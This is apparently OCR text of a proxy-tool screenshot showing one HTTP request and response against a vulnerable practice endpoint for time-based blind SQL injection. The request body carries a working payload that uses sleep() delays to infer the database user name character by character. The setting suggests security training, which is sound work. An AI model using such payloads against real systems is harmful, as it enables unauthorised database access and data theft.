 Request
Pretty Raw Hex
\n
1 POST /api/vuls/sqli/time HTTP/1.1
2 Host: 192.168.1.4:8000
3 Content-Length: 71
4 Accept: application/json, text/plain, */*
5 Access-Token: 7647c968-fdea-42b1-b299-d5752d4b5c8e
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.4:8000
9 Referer: http://192.168.1.4:8000/vuls/sqli/time
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"1' or if(substring((select user()),1,1)='r',sleep(1),0)#"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sun, 09 Oct 2022 10:24:29 GMT
5 content-type: application/json
6 content-length: 91
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":"",
13 "status":true,
14 "timestamp":1665311069293
15 }
16
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 7
英
Done
302 bytes | 8,086 millis